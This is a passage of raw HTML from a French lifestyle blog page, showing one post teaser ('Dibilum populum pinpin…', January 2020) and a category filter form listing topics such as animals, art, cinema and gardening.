				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:19073,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-19073" class="elementor-post elementor-grid-item ecs-post-loop post-19073 post type-post status-publish format-standard hentry category-vie-quotidienne tag-dibilum-popullum-pinpin ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2020/01/dibilum-populum-pinpin/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-19073 post type-post status-publish format-standard hentry category-vie-quotidienne tag-dibilum-popullum-pinpin ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dibilum populum pinpin&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2020/01/21/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mardi 21 janvier 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2020/01/dibilum-populum-pinpin/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2020/01/dibilum-populum-pinpin/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-90a07a68e3e467c5f2a2c6c0a2c0b101"><label class="sf-label-checkbox" for="sf-input-90a07a68e3e467c5f2a2c6c0a2c0b101">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-c152e3c10a5ab28995e742b5c7746b16"><label class="sf-label-checkbox" for="sf-input-c152e3c10a5ab28995e742b5c7746b16">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-dd190da3b44a5d75c626609d7558971c"><label class="sf-label-checkbox" for="sf-input-dd190da3b44a5d75c626609d7558971c">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-c95fd360ec6271a172b4177199f7e8fe"><label class="sf-label-checkbox" for="sf-input-c95fd360ec6271a172b4177199f7e8fe">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-dc2a1964b834678b65655d3c8e0e4c08"><label class="sf-label-checkbox" for="sf-input-dc2a1964b834678b65655d3c8e0e4c08">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-927839424137782ba5f97e60b895a526"><label class="sf-label-checkbox" for="sf-input-927839424137782ba5f97e60b895a526">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-983e930ebe99bb23d2482b59b1e25105"><label class="sf-label-checkbox" for="sf-input-983e930ebe99bb23d2482b59b1e25105">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-e0c9c1a0004037cb02bfaee54ca63412"><label class="sf-label-checkbox" for="sf-input-e0c9c1a0004037cb02bfaee54ca63412">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-db80178793b2a95acac8b49672959609"><label class="sf-label-checkbox" for="sf-input-db80178793b2a95acac8b49672959609">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-618690f8f71ca4cd721d66bffb760be7"><label class="sf-label-checkbox" for="sf-input-618690f8f71ca4cd721d66bffb760be7">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-e0a0380fbce196bd30817647ae88a138"><label class="sf-label-checkbox" for="sf-input-e0a0380fbce196bd30817647ae88a138">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-94b6675992ee88bf374ff0818d95de55"><label class="sf-label-checkbox" for="sf-input-94b6675992ee88bf374ff0818d95de55">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-e19190751f8c6eda8d0aaa91a1ee87f9"><label class="sf-label-checkbox" for="sf-input-e19190751f8c6eda8d0aaa91a1ee87f9">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-388127e77b1364324dcd85bba8adf851"><label class="sf-label-checkbox" for="sf-input-388127e77b1364324dcd85bba8adf851">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-6edf42d866eea9dae3df4a4ff022418c"><label class="sf-label-checkbox" for="sf-input-6edf42d866eea9dae3df4a4ff022418c">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-5c21bbab1e3f0624323ca86249b49bd5"><label class="sf-label-checkbox" for="sf-input-5c21bbab1e3f0624323ca86249b49bd5">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-0135153b07e008782edc63f0d887dc66"><label class="sf-label-checkbox" for="sf-input-0135153b07e008782edc63f0d887dc66">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-a1ef5c443c312df7afddccfdd03557f1"><label class="sf-label-checkbox" for="sf-input-a1ef5c443c312df7afddccfdd03557f1">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-db7c576ac730dfb23cce93de0a99c10e"><label class="sf-label-checkbox" for="sf-input-db7c576ac730dfb23cce93de0a99c10e">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-9d73211196466c80faff36fa4fcf685f"><label class="sf-label-checkbox" for="sf-input-9d73211196466c80faff36fa4fcf685f">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-900a6c3e42baa8428349b189a752a9b8"><label class="sf-label-checkbox" for="sf-input-900a6c3e42baa8428349b189a752a9b8">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-cbace1bea616865c6bb667db48d0248f"><label class="sf-label-checkbox" for="sf-input-cbace1bea616865c6bb667db48d0248f">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-1adf9ba2828ea2a1b4c298986d558a00"><label class="sf-label-checkbox" for="sf-input-1adf9ba2828ea2a1b4c298986d558a00">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-28e0a69d1cc0b32fd449880b9ab666fd"><label class="sf-label-checkbox" for="sf-input-28e0a69d1cc0b32fd449880b9ab666fd">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-80d9d1367a73064e745e245f5fe00a75"><label class="sf-label-checkbox" for="sf-input-80d9d1367a73064e745e245f5fe00a75">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-70d68338b8b8a8dcfac5eec4f5687b46"><label class="sf-label-checkbox" for="sf-input-70d68338b8b8a8dcfac5eec4f5687b46">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-942a3dfb121e459d3670d4be094c660e"><label class="sf-label-checkbox" for="sf-input-942a3dfb121e459d3670d4be094c660e">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-83840c257a0d97088d9c0589d49e88e6"><label class="sf-label-checkbox" for="sf-input-83840c257a0d97088d9c0589d49e88e6">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-655f58d5302f7e30a1a704d77886f6d2"><label class="sf-label-checkbox" for="sf-input-655f58d5302f7e30a1a704d77886f6d2">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-cfcda6f212aa726d7fce999cbcd8e9d8"><label class="sf-label-checkbox" for="sf-input-cfcda6f212aa726d7fce999cbcd8e9d8">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-41a5d3c797f9e098e19eb2ab41aa02d7"><label class="sf-label-checkbox" for="sf-input-41a5d3c797f9e098e19eb2ab41aa02d7">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-aea90c1082fa5d17734a059ebb741e0c"><label class="sf-label-checkbox" for="sf-input-aea90c1082fa5d17734a059ebb741e0c">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-392b3d83adce4c21d3fd20ce30a4be45"><label class="sf-label-checkbox" for="sf-input-392b3d83adce4c21d3fd20ce30a4be45">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-19a35eddb2343d746fb0ffc53b5fe3d9"><label class="sf-label-checkbox" for="sf-input-19a35eddb2343d746fb0ffc53b5fe3d9">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-a651aeee04fe6699abce97e1ec46b1a5"><label class="sf-label-checkbox" for="sf-input-a651aeee04fe6699abce97e1ec46b1a5">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-dac01d9cf5611c6a689f43a9d7dff345"><label class="sf-label-checkbox" for="sf-input-dac01d9cf5611c6a689f43a9d7dff345">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-0ff99fe785ba0854861e5faa618f8395"><label class="sf-label-checkbox" for="sf-input-0ff99fe785ba0854861e5faa618f8395">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-c3ff42bd67fd74294dde753ebf74fe4e"><label class="sf-label-checkbox" for="sf-input-c3ff42bd67fd74294dde753ebf74fe4e">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-1689febef4c592c8b2380bcec3750210"><label class="sf-label-checkbox" for="sf-input-1689febef4c592c8b2380bcec3750210">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-d4ccbb06f46b299d8a6145fd3329d250"><label class="sf-label-checkbox" for="sf-input-d4ccbb06f46b299d8a6145fd3329d250">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-c2706ad519301de9d7f40f2948d2be61"><label class="sf-label-checkbox" for="sf-input-c2706ad519301de9d7f40f2948d2be61">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-a6b8fb5561d0b2642d300b263f2ed828"><label class="sf-label-checkbox" for="sf-input-a6b8fb5561d0b2642d300b263f2ed828">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-acb1ec4e0fcdb9d3bb254247514f0ce1"><label class="sf-label-checkbox" for="sf-input-acb1ec4e0fcdb9d3bb254247514f0ce1">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-3b7d8dc63649a7f733bc9e5759e2cda8"><label class="sf-label-checkbox" for="sf-input-3b7d8dc63649a7f733bc9e5759e2cda8">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-f10434e37992bc50e2db95f2ecae90c1"><label class="sf-label-checkbox" for="sf-input-f10434e37992bc50e2db95f2ecae90c1">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-c001e26c2ef14fd2ed79644f932a91c5"><label class="sf-label-checkbox" for="sf-input-c001e26c2ef14fd2ed79644f932a91c5">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-f0ed91a8db6e050cb9234f8ab4ff177f"><label class="sf-label-checkbox" for="sf-input-f0ed91a8db6e050cb9234f8ab4ff177f">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-41bbfe10cf3d7e6a9253fb482c1e5bdd"><label class="sf-label-checkbox" for="sf-input-41bbfe10cf3d7e6a9253fb482c1e5bdd">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-a63077731254936df95be1e233a1ff80"><label class="sf-label-checkbox" for="sf-input-a63077731254936df95be1e233a1ff80">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-0be6c6531ad09c527826a893e5244e34"><label class="sf-label-checkbox" for="sf-input-0be6c6531ad09c527826a893e5244e34">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" 